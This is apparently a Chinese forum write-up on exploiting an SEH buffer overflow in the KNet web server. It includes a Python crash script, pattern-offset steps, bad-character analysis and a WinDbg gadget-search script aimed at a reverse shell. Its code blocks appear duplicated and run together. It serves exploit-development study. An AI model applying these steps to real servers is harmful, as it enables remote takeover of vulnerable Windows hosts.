-
-
[原创] Windows SEH 溢出漏洞分析记录 - KNet
-
发表于: 2025-12-23 20:40 14560
-


正常安装以后准备一个目录,随便放个index.html然后开启web服务即可
然后写一个模糊测试脚本

执行脚本,在windbg当中查看程序内存,肉眼可见,这个后续空间绝对不够写shellcode。优点是只有这一个SEH结构。
msf生成有序字符串并且查询
windbg输出
查询字符串位置


修改代码
windbg验证,一切符合预期。

修改代码
这里有点意外,\x0a竟然不是坏字符,一般来说web服务,\x0a都是坏字符。(这里有个坑,具体在Get shell部分详细说)
就常规的找坏字符的方式找出所有坏字符

还是使用narly,首先查看程序本身,00400000 00418000 KNet 这个地址本身就包含坏字符。所以PPR指令肯定不能从这里找,CRTDLL的地址很合适,但是需要首先了解一下这个dll的特性。
根据介绍,它是微软 Windows 系统中最古老的 C 语言运行时库之一。它是为了支持 Windows 95 和 Windows NT 3.x 时代的应用程序而设计的。它已经被废弃(Deprecated)很久了。现代程序通常使用 msvcrt.dll、vcruntime140.dll 或通用的 ucrtbase.dll。但是,为了保持向后兼容性(让几十年前的老软件还能在 Win10/Win11 上运行),微软一直把它保留在 C:\Windows\System32 中。也就是说,这是一个为了兼容性保留的“遗留文件”,微软绝不会轻易修改它的代码逻辑,除非发现它内部有惊天动地的安全漏洞。CRTDLL.dll 是一个更新频率极低、Gadget 丰富的好东西,是可以利用的。
并且一般状况下,这个DLL即使是在现代系统上也不会开启保护,所以这里查询的时候,可以看到SafeSEH OFF
OK,写个脚本
加载windbg
修改代码
关于坏字符,按照常理来说,此时只需要把shellcode替换,即可正常反弹shell。但是实操起来会发现,遇到各种崩溃。前后的部分都好好的,但是在执行到shellcode以后,就会崩溃了。
查看此时代码:
这样执行以后查看windbg,通过这个调试记录可以清晰的看到是走到了msf生成的shellcode当中的解码器部分,但是在执行到某一个点的时候崩溃了。

这个问题就出在坏字符上,这里引入一个概念上下文相关的坏字符。
先说答案\x0a和\x25也是坏字符。
\x25在HTTP当中是%,当发送 \x01\x02...\x24\x25\x26... 时,\x25 (%) 后面紧跟着的是 \x26 (&)。 在 Web 服务器看来,它收到了字符串 ...$%&...服务器尝试进行 URL 解码。它虽然看到了 %,但是看后面两个字符,后面是 &。在 Hex 中,& 不是一个有效的十六进制数字(0-9, A-F)。所以,服务器判断这不是一个合法的 URL 编码序列,于是原样保留了 %。最终结果就是内存里看到了 25,所以认为它是安全的。
\x0a这个在大部分HTTP的情境下都是坏字符,但是测试坏字符的时候能够正常显示,原因在于,它的行为取决于它出现在哪里。坏字符测试时是这样的,\x0a 夹在一堆字符中间(buffer = b'A' *......)。KNet Web Server 可能有一个比较“宽容”的缓冲区读取逻辑,它可能是一次性 recv 固定长度,或者在看到连续的 \r\n\r\n 之前不停止。在简单的线性测试中,它可能侥幸过关,或者被当作普通字符读入缓冲区。但是,当我们把\x0a写入shellcode,就变成了这样GET /<Shellcode> HTTP/1.0服务可能认为 GET 请求到\x0a这里就完了,后面的字节被当作了下一行(Header)来处理,而不是 URI 的一部分。所以最终结果就是虽然在内存当中能够看到完整的shellcode,但是他却无法完整的解码执行。
OK了解到所有的原因,处理这个点就非常简单了,在生成shellcode的时候加上这个坏字符即可。

#!/usr/bin/pythonimport socket, syshost = sys.argv[1]port = 80size = 2000def send_exploit_request(): buffer = b"\x41" * size #HTTP Request request = buffer + b" / HTTP/1.0\r\n\r\n" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host,port)) s.send(request) # print(s.recv(1024)) s.close()if __name__ == "__main__": send_exploit_request()#!/usr/bin/pythonimport socket, syshost = sys.argv[1]port = 80size = 2000def send_exploit_request(): buffer = b"\x41" * size #HTTP Request request = buffer + b" / HTTP/1.0\r\n\r\n" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host,port)) s.send(request) # print(s.recv(1024)) s.close()if __name__ == "__main__": send_exploit_request()msf-pattern_create -l 2000msf-pattern_create -l 20000:000> !exchain0014ffcc: 39714238Invalid exception stack at 714237710:000> !exchain0014ffcc: 39714238Invalid exception stack at 71423771msf-pattern_offset -q 39714238msf-pattern_offset -q 39714238Next_Seh = b'B' * 4SE_Handler = b'C' * 4buffer = b'A' * 1282 + Next_Seh + SE_Handlerbuffer += b'D' * (size - len(buffer))Next_Seh = b'B' * 4SE_Handler = b'C' * 4buffer = b'A' * 1282 + Next_Seh + SE_Handlerbuffer += b'D' * (size - len(buffer))Next_Seh = b'B' * 4SE_Handler = b'C' * 4badchars = b'\x01\x02......' # badcharsbuffer = b'A' * 1282 + Next_Seh + SE_Handler + badcharsbuffer += b'D' * (size - len(buffer))Next_Seh = b'B' * 4SE_Handler = b'C' * 4badchars = b'\x01\x02......' # badcharsbuffer = b'A' * 1282 + Next_Seh + SE_Handler + badcharsbuffer += b'D' * (size - len(buffer))\x00 \x0d \x0e \x0f \x20\x00 \x0d \x0e \x0f \x20.block{ .for (r $t0 = 0x58; $t0 < 0x5F; r $t0 = $t0 + 0x01) { .for (r $t1 = 0x58; $t1 < 0x5F; r $t1 = $t1 + 0x01) { s-[1]b 10010000 10037000 $t0 $t1 c3 } }}.block{ .for (r $t0 = 0x58; $t0 < 0x5F; r $t0 = $t0 + 0x01) { .for (r $t1 = 0x58; $t1 < 0x5F; r $t1 = $t1 + 0x01) { s-[1]b 10010000 10037000 $t0 $t1 c3 } }}0:000> $><C:\Users\Cypher\Desktop\find_ppr.wds0x100161900x100170710x1001739b0x10017dff0x100181190x100181f70x1001a93b0x1001b6130x1001c119......0:000> $><C:\Users\Cypher\Desktop\find_ppr.wds0x100161900x100170710x1001739b0x10017dff0x100181190x100181f7赞赏
|
|
|---|---|
|
|
|

- [原创] exploit-db exp 优化SEH Egghunter 13389
- [原创] Egg Hunter 技术详解 21755
- [原创] ***RCE分析记录 28378
- [原创] Windows SEH 溢出漏洞分析记录 - KNet 14560
- [原创] SEH 溢出调试分析记录-Diskpls 17321



